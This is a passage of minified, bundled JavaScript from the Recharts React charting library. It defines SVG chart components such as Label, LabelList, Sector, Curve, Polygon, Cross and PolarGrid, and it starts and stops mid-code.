P(l)&&P(f)?{x:l,y:f,width:0,height:0}:P(e)&&P(n)?{cx:e,cy:n,startAngle:o||r||0,endAngle:i||r||0,innerRadius:c||0,outerRadius:s||u||a||0,clockWise:v}:t.viewBox?t.viewBox:{}},Ph=function(t,e){return t?!0===t?a.a.createElement(kh,{key:"label-implicit",viewBox:e}):T(t)?a.a.createElement(kh,{key:"label-implicit",viewBox:e,value:t}):Object(i.isValidElement)(t)?t.type===kh?Object(i.cloneElement)(t,{key:"label-implicit",viewBox:e}):a.a.createElement(kh,{key:"label-implicit",content:t,viewBox:e}):b()(t)?a.a.createElement(kh,{key:"label-implicit",content:t,viewBox:e}):v()(t)?a.a.createElement(kh,vh({viewBox:e},t,{key:"label-implicit"})):null:null};kh.parseViewBox=Sh,kh.renderCallByParent=function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(!t||!t.children&&n&&!t.label)return null;var r=t.children,o=Sh(t),a=Y(r,kh).map(function(t,n){return Object(i.cloneElement)(t,{viewBox:e||o,key:"label-".concat(n)})});if(!n)return a;var u=Ph(t.label,e||o);return[u].concat(yh(a))};var Th=kh,Mh=n(91),Ch=n.n(Mh);function Nh(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function Dh(){return(Dh=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Ih(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Rh(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ih(n,!0).forEach(function(e){Lh(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ih(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Lh(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function zh(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}var Bh={id:c.a.string,data:c.a.arrayOf(c.a.object),valueAccessor:c.a.func,clockWise:c.a.bool,dataKey:c.a.oneOfType([c.a.string,c.a.number,c.a.func])},Fh={valueAccessor:function(t){return x()(t.value)?Ch()(t.value):t.value}};function Wh(t){var e=t.data,n=t.valueAccessor,r=t.dataKey,o=t.clockWise,i=t.id,u=zh(t,["data","valueAccessor","dataKey","clockWise","id"]);return e&&e.length?a.a.createElement(gt,{className:"recharts-label-list"},e.map(function(t,e){var c=p()(r)?n(t,e):Pp(t&&t.payload,r),s=p()(i)?{}:{id:"".concat(i,"-").concat(e)};return a.a.createElement(Th,Dh({},Z(t),u,s,{index:e,value:c,viewBox:Th.parseViewBox(p()(o)?t:Rh({},t,{clockWise:o})),key:"label-".concat(e)}))})):null}Wh.propTypes=Bh,Wh.displayName="LabelList";var Uh=function(t,e){return t?!0===t?a.a.createElement(Wh,{key:"labelList-implicit",data:e}):a.a.isValidElement(t)||b()(t)?a.a.createElement(Wh,{key:"labelList-implicit",data:e,content:t}):v()(t)?a.a.createElement(Wh,Dh({data:e},t,{key:"labelList-implicit"})):null:null};Wh.renderCallByParent=function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(!t||!t.children&&n&&!t.label)return null;var r=t.children,o=Y(r,Wh).map(function(t,n){return Object(i.cloneElement)(t,{data:e,key:"labelList-".concat(n)})});if(!n)return o;var a=Uh(t.label,e);return[a].concat(Nh(o))},Wh.defaultProps=Fh;var Gh,qh,Vh,Kh=Wh;function Hh(t){return(Hh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Xh(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function Yh(t){var e,n=t.component,r=Xh(t,["component"]);return Object(i.isValidElement)(n)?e=Object(i.cloneElement)(n,r):b()(n)?e=n(r):mo(!1,"Customized's props `component` must be React.element or Function, but got %s.",Hh(n)),a.a.createElement(gt,{className:"recharts-customized-wrapper"},e)}function $h(t){return($h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Zh(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Jh(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Qh(){return(Qh=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function td(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function ed(t,e){return!e||"object"!==$h(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function nd(t){return(nd=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function rd(t,e){return(rd=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}Yh.displayName="Customized",Yh.propTypes={component:c.a.oneOfType([c.a.element,c.a.func]).isRequired};var od,id,ad,ud=function(t){var e=t.cx,n=t.cy,r=t.radius,o=t.angle,i=t.sign,a=t.isExternal,u=t.cornerRadius,c=t.cornerIsExternal,s=u*(a?1:-1)+r,l=Math.asin(u/s)/uh,f=c?o:o+i*l,p=c?o-i*l:o;return{center:sh(e,n,s,f),circleTangency:sh(e,n,r,f),lineTangency:sh(e,n,s*Math.cos(l*uh),p),theta:l}},cd=function(t){var e=t.cx,n=t.cy,r=t.innerRadius,o=t.outerRadius,i=t.startAngle,a=function(t,e){return k(e-t)*Math.min(Math.abs(e-t),359.999)}(i,t.endAngle),u=i+a,c=sh(e,n,o,i),s=sh(e,n,o,u),l="M ".concat(c.x,",").concat(c.y,"\n    A ").concat(o,",").concat(o,",0,\n    ").concat(+(Math.abs(a)>180),",").concat(+(i>u),",\n    ").concat(s.x,",").concat(s.y,"\n  ");if(r>0){var f=sh(e,n,r,i),p=sh(e,n,r,u);l+="L ".concat(p.x,",").concat(p.y,"\n            A ").concat(r,",").concat(r,",0,\n            ").concat(+(Math.abs(a)>180),",").concat(+(i<=u),",\n            ").concat(f.x,",").concat(f.y," Z")}else l+="L ".concat(e,",").concat(n," Z");return l},sd=B((Vh=qh=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),ed(this,nd(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&rd(t,e)}(e,i["Component"]),n=e,(r=[{key:"render",value:function(){var t=this.props,e=t.cx,n=t.cy,r=t.innerRadius,o=t.outerRadius,i=t.cornerRadius,u=t.forceCornerRadius,c=t.cornerIsExternal,s=t.startAngle,f=t.endAngle,p=t.className;if(o<r||s===f)return null;var h,d=l()("recharts-sector",p),y=o-r,v=N(i,y,0,!0);return h=v>0&&Math.abs(s-f)<360?function(t){var e=t.cx,n=t.cy,r=t.innerRadius,o=t.outerRadius,i=t.cornerRadius,a=t.forceCornerRadius,u=t.cornerIsExternal,c=t.startAngle,s=t.endAngle,l=k(s-c),f=ud({cx:e,cy:n,radius:o,angle:c,sign:l,cornerRadius:i,cornerIsExternal:u}),p=f.circleTangency,h=f.lineTangency,d=f.theta,y=ud({cx:e,cy:n,radius:o,angle:s,sign:-l,cornerRadius:i,cornerIsExternal:u}),v=y.circleTangency,m=y.lineTangency,b=y.theta,g=Math.abs(c-s)-d-b;if(g<0)return a?"M ".concat(h.x,",").concat(h.y,"\n        a").concat(i,",").concat(i,",0,0,1,").concat(2*i,",0\n        a").concat(i,",").concat(i,",0,0,1,").concat(2*-i,",0\n      "):cd({cx:e,cy:n,innerRadius:r,outerRadius:o,startAngle:c,endAngle:s});var x="M ".concat(h.x,",").concat(h.y,"\n    A").concat(i,",").concat(i,",0,0,").concat(+(l<0),",").concat(p.x,",").concat(p.y,"\n    A").concat(o,",").concat(o,",0,").concat(+(g>180),",").concat(+(l<0),",").concat(v.x,",").concat(v.y,"\n    A").concat(i,",").concat(i,",0,0,").concat(+(l<0),",").concat(m.x,",").concat(m.y,"\n  ");if(r>0){var O=ud({cx:e,cy:n,radius:r,angle:c,sign:l,isExternal:!0,cornerRadius:i,cornerIsExternal:u}),w=O.circleTangency,_=O.lineTangency,j=O.theta,A=ud({cx:e,cy:n,radius:r,angle:s,sign:-l,isExternal:!0,cornerRadius:i,cornerIsExternal:u}),E=A.circleTangency,S=A.lineTangency,P=A.theta,T=Math.abs(c-s)-j-P;if(T<0)return"".concat(x,"L").concat(e,",").concat(n,"Z");x+="L".concat(S.x,",").concat(S.y,"\n      A").concat(i,",").concat(i,",0,0,").concat(+(l<0),",").concat(E.x,",").concat(E.y,"\n      A").concat(r,",").concat(r,",0,").concat(+(T>180),",").concat(+(l>0),",").concat(w.x,",").concat(w.y,"\n      A").concat(i,",").concat(i,",0,0,").concat(+(l<0),",").concat(_.x,",").concat(_.y,"Z")}else x+="L".concat(e,",").concat(n,"Z");return x}({cx:e,cy:n,innerRadius:r,outerRadius:o,cornerRadius:Math.min(v,y/2),forceCornerRadius:u,cornerIsExternal:c,startAngle:s,endAngle:f}):cd({cx:e,cy:n,innerRadius:r,outerRadius:o,startAngle:s,endAngle:f}),a.a.createElement("path",Qh({},Z(this.props),Q(this.props),{className:d,d:h}))}}])&&td(n.prototype,r),o&&td(n,o),e}(),qh.displayName="Sector",qh.propTypes=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Zh(n,!0).forEach(function(e){Jh(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Zh(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},U,{className:c.a.string,cx:c.a.number,cy:c.a.number,innerRadius:c.a.number,outerRadius:c.a.number,startAngle:c.a.number,endAngle:c.a.number,cornerRadius:c.a.oneOfType([c.a.number,c.a.string]),forceCornerRadius:c.a.bool,cornerIsExternal:c.a.bool}),qh.defaultProps={cx:0,cy:0,innerRadius:0,outerRadius:0,startAngle:0,endAngle:0,cornerRadius:0,forceCornerRadius:!1,cornerIsExternal:!1},Gh=Vh))||Gh;function ld(t){return(ld="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function fd(){return(fd=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function pd(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function hd(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?pd(n,!0).forEach(function(e){dd(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):pd(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function dd(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function yd(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function vd(t,e){return!e||"object"!==ld(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function md(t){return(md=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function bd(t,e){return(bd=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var gd,xd,Od,wd={curveBasisClosed:function(t){return new ae(t)},curveBasisOpen:function(t){return new ue(t)},curveBasis:function(t){return new ie(t)},curveLinearClosed:function(t){return new me(t)},curveLinear:Nt,curveMonotoneX:function(t){return new we(t)},curveMonotoneY:function(t){return new _e(t)},curveNatural:function(t){return new Ae(t)},curveStep:function(t){return new ke(t,.5)},curveStepAfter:function(t){return new ke(t,1)},curveStepBefore:function(t){return new ke(t,0)}},_d=function(t){return t.x===+t.x&&t.y===+t.y},jd=function(t){return t.x},Ad=function(t){return t.y},Ed=B((ad=id=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),vd(this,md(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&bd(t,e)}(e,i["Component"]),n=e,(r=[{key:"getPath",value:function(){var t,e=this.props,n=e.type,r=e.points,o=e.baseLine,i=e.layout,a=e.connectNulls,u=function(t,e){if(b()(t))return t;var n="curve".concat(t.slice(0,1).toUpperCase()).concat(t.slice(1));return"curveMonotone"===n&&e?wd["".concat(n).concat("vertical"===e?"Y":"X")]:wd[n]||Nt}(n,i),c=a?r.filter(function(t){return _d(t)}):r;if(x()(o)){var s=a?o.filter(function(t){return _d(t)}):o,l=c.map(function(t,e){return hd({},t,{base:s[e]})});return(t="vertical"===i?Lt().y(Ad).x1(jd).x0(function(t){return t.base.x}):Lt().x(jd).y1(Ad).y0(function(t){return t.base.y})).defined(_d).curve(u),t(l)}return(t="vertical"===i&&P(o)?Lt().y(Ad).x1(jd).x0(o):P(o)?Lt().x(jd).y1(Ad).y0(o):Rt().x(jd).y(Ad)).defined(_d).curve(u),t(c)}},{key:"render",value:function(){var t=this.props,e=t.className,n=t.points,r=t.path,o=t.pathRef;if(!(n&&n.length||r))return null;var i=n&&n.length?this.getPath():r;return a.a.createElement("path",fd({},Z(this.props),Q(this.props,null,!0),{className:l()("recharts-curve",e),d:i,ref:o}))}}])&&yd(n.prototype,r),o&&yd(n,o),e}(),id.displayName="Curve",id.propTypes=hd({},U,{className:c.a.string,type:c.a.oneOfType([c.a.oneOf(["basis","basisClosed","basisOpen","linear","linearClosed","natural","monotoneX","monotoneY","monotone","step","stepBefore","stepAfter"]),c.a.func]),layout:c.a.oneOf(["horizontal","vertical"]),baseLine:c.a.oneOfType([c.a.number,c.a.array]),points:c.a.arrayOf(c.a.object),connectNulls:c.a.bool,path:c.a.string,pathRef:c.a.func}),id.defaultProps={type:"linear",points:[],connectNulls:!1},od=ad))||od;function kd(t){return(kd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Sd(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Pd(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Td(){return(Td=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Md(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Cd(t,e){return!e||"object"!==kd(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Nd(t){return(Nd=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Dd(t,e){return(Dd=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Id,Rd,Ld,zd=function(t){return t.reduce(function(t,e){return e.x===+e.x&&e.y===+e.y&&t.push([e.x,e.y]),t},[]).join(" ")},Bd=B((Od=xd=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Cd(this,Nd(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Dd(t,e)}(e,i["Component"]),n=e,(r=[{key:"render",value:function(){var t=this.props,e=t.points,n=t.className;if(!e||!e.length)return null;var r=l()("recharts-polygon",n);return a.a.createElement("polygon",Td({},Z(this.props),Q(this.props),{className:r,points:zd(e)}))}}])&&Md(n.prototype,r),o&&Md(n,o),e}(),xd.displayName="Polygon",xd.propTypes=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Sd(n,!0).forEach(function(e){Pd(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Sd(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},U,{className:c.a.string,points:c.a.arrayOf(c.a.shape({x:c.a.number,y:c.a.number}))}),gd=Od))||gd;function Fd(t){return(Fd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Wd(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Ud(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Gd(){return(Gd=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function qd(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Vd(t,e){return!e||"object"!==Fd(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Kd(t){return(Kd=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Hd(t,e){return(Hd=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Xd,Yd,$d,Zd=B((Ld=Rd=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Vd(this,Kd(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Hd(t,e)}(e,i["Component"]),n=e,o=[{key:"getPath",value:function(t,e,n,r,o,i){return"M".concat(t,",").concat(o,"v").concat(r,"M").concat(i,",").concat(e,"h").concat(n)}}],(r=[{key:"render",value:function(){var t=this.props,e=t.x,n=t.y,r=t.width,o=t.height,i=t.top,u=t.left,c=t.className;return P(e)&&P(n)&&P(r)&&P(o)&&P(i)&&P(u)?a.a.createElement("path",Gd({},Z(this.props),{className:l()("recharts-cross",c),d:this.constructor.getPath(e,n,r,o,i,u)})):null}}])&&qd(n.prototype,r),o&&qd(n,o),e}(),Rd.displayName="Cross",Rd.propTypes=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Wd(n,!0).forEach(function(e){Ud(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Wd(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},U,{x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number,top:c.a.number,left:c.a.number,className:c.a.string}),Rd.defaultProps={x:0,y:0,top:0,left:0,width:0,height:0},Id=Ld))||Id;function Jd(t){return(Jd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Qd(){return(Qd=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function ty(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function ey(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ty(n,!0).forEach(function(e){ny(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ty(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function ny(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ry(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function oy(t,e){return!e||"object"!==Jd(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function iy(t){return(iy=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function ay(t,e){return(ay=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var uy,cy,sy,ly=B(($d=Yd=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),oy(this,iy(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ay(t,e)}(e,i["Component"]),n=e,(r=[{key:"getPolygonPath",value:function(t){var e=this.props,n=e.cx,r=e.cy,o=e.polarAngles,i="";return o.forEach(function(e,o){var a=sh(n,r,t,e);i+=o?"L ".concat(a.x,",").concat(a.y):"M ".concat(a.x,",").concat(a.y)}),i+="Z"}},{key:"renderPolarAngles",value:function(){var t=this.props,e=t.cx,n=t.cy,r=t.innerRadius,o=t.outerRadius,i=t.polarAngles;if(!i||!i.length)return null;var u=ey({stroke:"#ccc"},Z(this.props));return a.a.createElement("g",{className:"recharts-polar-grid-angle"},i.map(function(t,i){var c=sh(e,n,r,t),s=sh(e,n,o,t);return a.a.createElement("line",Qd({},u,{key:"line-".concat(i),x1:c.x,y1:c.y,x2:s.x,y2:s.y}))}))}},{key:"renderConcentricCircle",value:function(t,e,n){var r=this.props,o=r.cx,i=r.cy,u=ey({stroke:"#ccc"},Z(this.props),{fill:"none"},n);return a.a.createElement("circle",Qd({},u,{className:"recharts-polar-grid-concentric-circle",key:"circle-".concat(e),cx:o,cy:i,r:t}))}},{key:"renderConcentricPolygon",value:function(t,e,n){var r=ey({stroke:"#ccc"},Z(this.props),{fill:"none"},n);return a.a.createElement("path",Qd({},r,{className:"recharts-polar-grid-concentric-polygon",key:"path-".concat(e),d:this.getPolygonPath(t)}))}},{key:"renderConcentricPath",value:function(){var t=this,e=this.props,n=e.polarRadius,r=e.gridType;return n&&n.length?a.a.createElement("g",{className:"recharts-polar-grid-concentric"},n.map(function(e,n){return"circle"===r?t.renderConcentricCircle(e,n):t.renderConcentricPolygon(e,n)})):null}},{key:"render",value:function(){return this.props.outerRadius<=0?null:a.a.createElement("g",{className:"recharts-polar-grid"},this.renderPolarAngles(),this.renderConcentricPath())}}])&&ry(n.prototype,r),o&&ry(n,o),e}(),Yd.displayName="PolarGrid",Yd.propTypes=ey({},U,{cx:c.a.number,cy:c.a.number,innerRadius:c.a.number,outerRadius:c.a.number,polarAngles:c.a.arrayOf(c.a.number),polarRadius:c.a.arrayOf(c.a.number),gridType:c.a.oneOf(["polygon","circle"])}),Yd.defaultProps={cx:0,cy:0,innerRadius:0,outerRadius:0,gridType:"polygon"},Xd=$d))||Xd,fy=n(153),py=n.n(fy),hy=n(55),dy=n.n(hy);function yy(t){return(yy="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function vy(){return(vy=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function my(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function by(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?my(n,!0).forEach(function(e){gy(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):my(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function gy(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function xy(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function Oy(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function wy(t,e){return!e||"object"!==yy(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function _y(t){return(_y=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function jy(t,e){return(jy=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Ay,Ey,ky,Sy=B((sy=cy=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),wy(this,_y(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&jy(t,e)}(e,i["Component"]),n=e,o=[{key:"renderTickItem",value:function(t,e,n){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(Zo,vy({},e,{className:"recharts-polar-radius-axis-tick-value"}),n)}}],(r=[{key:"getTickValueCoord",value:function(t){var e=t.coordinate,n=this.props,r=n.angle,o=n.cx,i=n.cy;return sh(o,i,e,r)}},{key:"getTickTextAnchor",value:function(){var t;switch(this.props.orientation){case"left":t="end";break;case"right":t="start";break;default:t="middle"}return t}},{key:"getViewBox",value:function(){var t=this.props,e=t.cx,n=t.cy,r=t.angle,o=t.ticks,i=dy()(o,function(t){return 